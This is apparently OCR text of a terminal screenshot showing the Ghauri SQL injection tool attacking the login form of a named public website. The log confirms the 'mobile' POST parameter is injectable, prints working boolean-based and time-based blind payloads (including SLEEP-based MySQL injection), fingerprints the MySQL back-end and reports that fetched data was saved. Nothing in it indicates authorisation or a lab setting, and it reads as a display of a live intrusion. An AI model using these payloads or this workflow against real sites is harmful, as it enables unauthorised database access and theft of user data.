 1 2 3 4
9:12
kali@kali:~
File Actions Edit View Help
kali@kali:~ × kali@kali:~ ×
[09:11:17] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (UPDATEXML)'
[09:11:19] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[09:11:21] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (UPDATEXML)'
[09:11:22] [INFO] testing 'MySQL >= 5.1 AND string error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (UPDATEXML)'
[09:11:24] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[09:11:26] [INFO] checking if the injection point on POST parameter 'mobile' is a false positive
[09:12:00] [CRITICAL] target URL is not responding, Ghauri is going to retry
POST parameter 'mobile' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
Ghauri identified the following injection point(s) with a total of 281 HTTP(s) requests:
---
Parameter: mobile (POST)
Type: boolean-based blind
Title: Oracle boolean-based blind - Parameter replace
Payload: mobile=(SELECT (CASE WHEN (06913=6913) THEN 01234 ELSE CAST(1 AS INT)/(SELECT 0 FROM DUAL) END) FROM DUAL)&password=&login
=
Type: time-based blind
Title: MySQL >= 5.0.12 time-based blind (IF - comment)
Payload: mobile='XOR(if(now()=sysdate(),SLEEP(5),0))XOR'Z&password=&login=
---
[09:12:22] [INFO] testing MySQL
[09:12:22] [INFO] confirming MySQL
[09:12:22] [INFO] the back-end DBMS is MySQL
[09:12:22] [INFO] fetched data logged to text files under '/home/kali/.ghauri/omnibookslibrary.com
[*] ending @ 09:12:22 /2025-01-08/
(Asroy x CySec㉿kali)-[~]─$